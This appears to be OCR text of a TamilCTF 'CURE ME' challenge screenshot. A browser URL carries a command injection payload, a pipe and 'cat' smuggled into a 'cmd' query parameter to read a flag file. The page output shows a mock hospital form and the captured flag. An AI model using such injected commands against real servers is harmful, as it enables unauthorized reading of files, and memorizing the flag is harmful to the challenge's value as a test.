 CURE ME
Not secure | 143.110.187.196:8010/index.php?cmd=|cat%20aiden/flag.txt;
S
3
-=[ HOSPITAL ]=-
Hello Doctor,
I'm suffering from fever, Tablets not working
Medicine: cure
Result: TamilCTF{7h4nks_4_7H3_1nJ3710N}
STAY HOME BE SAFE